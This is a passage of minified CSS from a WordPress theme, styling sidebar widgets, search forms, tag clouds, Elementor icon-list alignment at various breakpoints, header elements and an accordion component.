a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}.widget.widget_categories ul li a:before,.widget.widget_product_categories ul li a:before,.widget.widget_archive ul li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}.widget.widget_categories ul li a:hover,.widget.widget_product_categories ul li a:hover,.widget.widget_archive ul li a:hover{padding-left:23px;margin-right:-23px}.widget.widget_categories ul li a:hover:before,.widget.widget_product_categories ul li a:hover:before,.widget.widget_archive ul li a:hover:before{transform:translateX(1px) scale(1);opacity:1}.widget.widget_categories>ul>li:first-child>a,.widget.widget_product_categories>ul>li:first-child>a,.widget.widget_archive>ul>li:first-child>a{border-top:0}.widget.widget_categories .title-wrapper+ul,.widget.widget_product_categories .title-wrapper+ul,.widget.widget_archive .title-wrapper+ul{margin-top:-5px}.widget_product_categories ul li img{margin-right:13px}.widget_recent_entries>ul>li>a{position:relative;padding-left:20px}.widget_recent_entries>ul>li>a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:5px;left:0;transition:color .3s}.widget_recent_entries ul li .post-date{display:block;text-align:right;font-size:.8em}.widget_tag_cloud{padding-bottom:10px}.widget_tag_cloud .tagcloud{margin-bottom:-20px}.widget_rss .title-wrapper>a{position:relative;margin-bottom:12px;padding-bottom:12px;font-size:20px;line-height:1.4;font-weight:500;text-align:center;text-transform:capitalize;letter-spacing:.01em}.widget_rss .title-wrapper>a img{display:none}.widget_rss ul{margin-left:0;padding-left:0;list-style:none}.widget_rss li{padding:18px 0 0 0}.widget_rss li:first-child{padding-top:0}.widget_rss li .rsswidget{display:inline-block;font-size:20px;line-height:26px;font-weight:500;margin-bottom:10px}.widget_rss li .rss-date{display:block;margin:0 0 9px;font-size:14px;font-weight:500;line-height:22px;color:#7b7b7b;font-style:normal}.widget_rss li .rssSummary{line-height:26px;font-weight:400;font-size:14px;margin-bottom:8px}.widget_rss li cite{display:block;position:relative;margin-top:0;font-size:14px;line-height:24px;font-style:normal;font-weight:700;color:var(--transmax-primary-color)}.widget_rss li cite:before{content:"–";margin-right:5px}.wp-block-rss{margin-left:0;padding-left:0;list-style-type:none;font-weight:600}.wp-block-rss a{color:inherit}.wp-block-categories-dropdown,.wp-block-archives-dropdown{display:inline-block;position:relative;margin-bottom:10px}@media(min-width:380px){.wp-block-categories-dropdown select,.wp-block-archives-dropdown select{min-width:270px}}.widget_comments>ul>li:before,.widget_meta>ul>li:before,.widget_archive>ul>li:before,.widget_recent_comments>ul>li:before,ul.wp-block-archives>li:before{font-family:flaticon;transition:inherit}.widget_archive ul,.widget_recent_entries ul,.widget_categories ul,.widget_product_categories ul,.widget_meta ul,ul.wp-block-archives{list-style:none}.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_product_categories ul ul,.widget_meta ul ul,ul.wp-block-archives ul{margin:0;padding:0}.widget_archive ul li ul li:last-child,.widget_recent_entries ul li ul li:last-child,.widget_categories ul li ul li:last-child,.widget_product_categories ul li ul li:last-child,.widget_meta ul li ul li:last-child,ul.wp-block-archives li ul li:last-child{border-bottom:0}.widget_categories ul li img,.widget_product_categories ul li img,.widget_meta ul li img,.widget_archive ul li img,ul.wp-block-archives li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img,.widget_product_categories ul li ul li img,.widget_meta ul li ul li img,.widget_archive ul li ul li img,ul.wp-block-archives li ul li img{display:none}.widget_categories{margin-bottom:-8px}.widget ul.wp-block-archives{padding:0}ul.wp-block-archives{position:relative;padding-left:0;padding-bottom:20px;margin-top:-5px}ul.wp-block-archives li{margin:0;overflow:hidden}ul.wp-block-archives li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-archives li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-archives li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-archives li a:hover:before{transform:translateX(1px) scale(1);opacity:1}ul.wp-block-archives li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}ul.wp-block-archives li a:hover .post_count{color:#fff;background:var(--transmax-primary-color)}ul.wp-block-archives>li:first-child>a{border-top:0}.widget_meta.widget>ul li a{position:relative;padding-left:20px}.widget_meta.widget>ul li a:before{content:"\f02b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;line-height:1;top:4px;left:0;transition:color .3s}.widget_recent_comments>ul{margin-bottom:-6px;list-style:none}.widget_recent_comments>ul>li:before{content:"\f075";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;top:10px;left:0;line-height:1}.widget_recent_comments ul li{position:relative;padding:3px 0 3px 20px;line-height:1.5}.widget_recent_comments a{display:inline !important}.widget_recent_comments a[rel~=external]{text-decoration:underline}.widget .wp-block-latest-comments{margin-top:5px;padding-bottom:0}.wp-block-latest-comments{padding-left:0}.wp-block-latest-comments>li{padding-left:0;line-height:1.3em}.wp-block-latest-comments>li article{display:inline}.wp-block-latest-comments__comment:before{margin-left:0;margin-right:5px;font-size:14px}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{font-size:14px;font-weight:700;color:var(--transmax-header-font-color);display:inline;margin-left:0 !important}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover{color:var(--transmax-primary-color)}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:9px;margin-bottom:11px}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:5px}ul.wp-block-latest-posts{margin-top:3px;margin-left:0;padding:0;list-style:none}ul.wp-block-latest-posts li{position:relative;padding-left:17px}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:16px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:6px;left:0;transition:color .3s}ul.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0}ul.wp-block-categories.wp-block-categories-list,ul.wp-block-categories.wp-block-categories-list ul{list-style:none;padding:0}ul.wp-block-categories.wp-block-categories-list li{margin:0;overflow:hidden}ul.wp-block-categories.wp-block-categories-list li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-categories.wp-block-categories-list li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-categories.wp-block-categories-list li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-categories.wp-block-categories-list li a:hover:before{transform:translateX(1px) scale(1);opacity:1}aside select,footer select{margin-bottom:0}aside .widget_calendar,footer .widget_calendar{margin-bottom:-23px}.widget_nav_menu .menu,.widget_nav_menu>ul,.widget_pages .menu,.widget_pages>ul{padding:0;margin:0}.widget_nav_menu .menu li,.widget_nav_menu>ul li,.widget_pages .menu li,.widget_pages>ul li{padding-right:0;margin-bottom:10px}.widget_nav_menu .menu,.widget_nav_menu .menu ul,.widget_nav_menu>ul,.widget_nav_menu>ul ul,.widget_pages .menu,.widget_pages .menu ul,.widget_pages>ul,.widget_pages>ul ul{list-style:none}.widget_nav_menu .menu a,.widget_nav_menu>ul a,.widget_pages .menu a,.widget_pages>ul a{display:block;position:relative;padding-left:17px}.widget_nav_menu .menu a:before,.widget_nav_menu>ul a:before,.widget_pages .menu a:before,.widget_pages>ul a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.widget_nav_menu .menu a:hover:before,.widget_nav_menu>ul a:hover:before,.widget_pages .menu a:hover:before,.widget_pages>ul a:hover:before{background-color:currentColor}.widget_nav_menu .current-menu-item>a:before,.widget_pages .current-menu-item>a:before{color:inherit}.wgl-posts{margin-bottom:-7px}.wgl-posts .title-wrapper{margin-bottom:24px}.widget .recent-posts-widget{margin:0;padding:0;list-style:none}.widget .recent-posts-widget li{padding:0;line-height:inherit}.widget .recent-posts-widget li img{min-width:70px;width:70px}.widget .recent-posts-widget li:not(:first-child){margin-top:30px}.widget .recent-posts-widget li a{margin:0;display:flex}.widget .recent-posts-widget .recent-posts-image_wrapper{margin:0 19px 0 0}.widget .recent-posts-widget .recent-posts-image_wrapper img{border-radius:0}.widget .recent-posts-widget .meta-data{margin-top:11px;font-size:14px;line-height:1;font-weight:500;color:#7b7b7b}.widget .recent-posts-widget .meta-data span{line-height:inherit;font-size:inherit}.widget .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px);align-self:center}.widget .recent-posts-widget .recent-posts-content_wrapper:first-child{margin-top:-4px}.widget .recent-posts-widget .recent-post-content{margin-top:3px;font-size:.9rem;line-height:1.8}.widget .recent-posts-widget .post__title{font-size:16px;font-weight:500;line-height:22px;transition:.4s;margin-top:-5px}.widget .recent-posts-widget .counter_posts{font-size:14px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}.widget_wgl_posts .recent-posts-widget{margin-top:0;margin-bottom:-7px}.widget_search{margin-bottom:-4px}body .widget_search .search-form,body .widget_search .woocommerce-product-search,body .widget_product_search .search-form,body .widget_product_search .woocommerce-product-search{position:relative;z-index:1}body .widget_search .search-form .search-field,body .widget_search .woocommerce-product-search .search-field,body .widget_product_search .search-form .search-field,body .widget_product_search .woocommerce-product-search .search-field{width:100%;height:60px;margin-bottom:0;padding-left:20px;padding-right:60px;outline:0;overflow:hidden}body .widget_search .search-form .search-field::placeholder,body .widget_search .woocommerce-product-search .search-field::placeholder,body .widget_product_search .search-form .search-field::placeholder,body .widget_product_search .woocommerce-product-search .search-field::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}body .widget_search .search-form .search-field:active::placeholder,body .widget_search .search-form .search-field:focus::placeholder,body .widget_search .woocommerce-product-search .search-field:active::placeholder,body .widget_search .woocommerce-product-search .search-field:focus::placeholder,body .widget_product_search .search-form .search-field:active::placeholder,body .widget_product_search .search-form .search-field:focus::placeholder,body .widget_product_search .woocommerce-product-search .search-field:active::placeholder,body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{color:var(--transmax-secondary-color)}body .widget_search .search-form .search-button:hover ~ .search__icon,body .widget_search .woocommerce-product-search .search-button:hover ~ .search__icon,body .widget_product_search .search-form .search-button:hover ~ .search__icon,body .widget_product_search .woocommerce-product-search .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}body .widget_search .search-form .search-button,body .widget_search .woocommerce-product-search .search-button,body .widget_product_search .search-form .search-button,body .widget_product_search .woocommerce-product-search .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}body .widget_search .search-form .search-button:focus,body .widget_search .search-form .search-button:active,body .widget_search .woocommerce-product-search .search-button:focus,body .widget_search .woocommerce-product-search .search-button:active,body .widget_product_search .search-form .search-button:focus,body .widget_product_search .search-form .search-button:active,body .widget_product_search .woocommerce-product-search .search-button:focus,body .widget_product_search .woocommerce-product-search .search-button:active{box-shadow:none}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.wp-block-search .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input{border:0;margin:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-left:20px}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{margin:0;position:absolute;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{position:absolute;z-index:1;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button{margin-left:10px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button{font-size:14px;padding:5px 20px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__input{padding-right:95px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:before{content:"\f11c";font-family:flaticon;display:block;top:0;right:0;height:60px;width:60px;font-size:20px;font-weight:400;line-height:60px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none;color:var(--transmax-secondary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:hover:before{color:var(--transmax-primary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button .search-icon,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button .search-icon{display:none}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__input{padding-right:60px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{background:transparent;padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__input{padding-right:20px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before{color:#fff}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before{color:#fff}.tagcloud,.wp-block-tag-cloud{font-size:0;margin-bottom:-10px}.tagcloud a,.wp-block-tag-cloud a{display:inline-block;margin-bottom:10px;border:1px solid #e5e5e5;padding:6px 10px;font-size:14px !important;line-height:1.2;font-weight:400;color:var(--transmax-header-font-color);background-color:#fff;transition:.4s}.tagcloud a:not(:last-child),.wp-block-tag-cloud a:not(:last-child){margin-right:10px}.tagcloud a:hover,.wp-block-tag-cloud a:hover{border-color:var(--transmax-primary-color);background-color:var(--transmax-primary-color);color:#fff}.widget_tag_cloud{margin-bottom:-5px}.widget_tag_cloud .title-wrapper{margin-bottom:24px}.textwidget p:last-child{margin-bottom:0}.wgl-header-date{font-size:11px;line-height:1.3em;font-weight:400;text-transform:uppercase;display:flex}.wgl-header-date.wgl-default-format{align-items:center}.wgl-header-date.wgl-default-format>span:first-child{font-size:28px;margin-right:8px}.wgl-header-date.wgl-default-format>span:last-child{font-weight:400}.wgl-header-date.wgl-default-format>span:last-child span{display:block}.wgl-header-date>span:first-child{color:var(--transmax-primary-color)}.wgl-header-date>span:last-child{color:var(--transmax-header-font-color)}.elementor-widget.elementor-align-center .wgl-header-list-info .elementor-icon-list-item:after{margin:0}.wgl-header-list-info .elementor-icon-list-item{list-style-type:none}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .elementor-icon-list-item span,.wgl-header-list-info .elementor-icon-list-item i{transition:.4s}.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.wgl-header-list-info svg{transition:inherit}.wgl-header-list-info .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}/*! elementor default */.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media(min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login,.elementor-element.elementor-widget.elementor-widget-wgl-date,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-date,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-date{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#e5e5e5}.wgl-accordion .wgl-accordion_panel::after{content:"";clear:both;display:block}.wgl-accordion .wgl-accordion_panel:last-child{border-bottom:0 !important}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;font-weight:500;cursor:pointer;transition:.4s;color:var(--transmax-header-font-color)}.wgl-accordion .wgl-accordion_header:hover{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header:hover .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_title{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.wgl-accordion .wgl-accordion_title-prefix{margin-right:5px;font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion .wgl-accordion_icon{transition:.4s,color 0s}.wgl-accordion .wgl-accordion_icon:before{width:1em;height:1em;line-height:1em;display:block;color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon{position:relative;z-index:1;height:16px;width:16px;margin-top:2px;margin-left:20px;margin-right:-2px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{content:"";display:block;position:absolute;top:50%;left:50%;transform:rotate(90deg);transition:.5s ease-in-out,color 0s;background-color:var(--transmax-secondary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before{width:inherit;height:2px;margin:-1px 0 0 -8px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{width:2px;height:inherit;margin:-8px 0 0 -1px}.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:after{background-color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:after{background-color:var(--transmax-primary-color);transform:rotate(-90deg)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before{opacity:0}.wgl-accordion.icon-custom .wgl-accordion_header .wgl-accordion_icon:before{transform:rotate(90deg);transition:.5s ease-in-out,color 0s}.wgl-accordion.icon-custom .wgl-accordion_header:hover .wgl-accordion_icon:before,.wgl-accordion.icon-custom .wgl-accordion_header.active .wgl-accordion_icon:before{transform:rotate(-90deg)}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-accordion-services .service__item.active 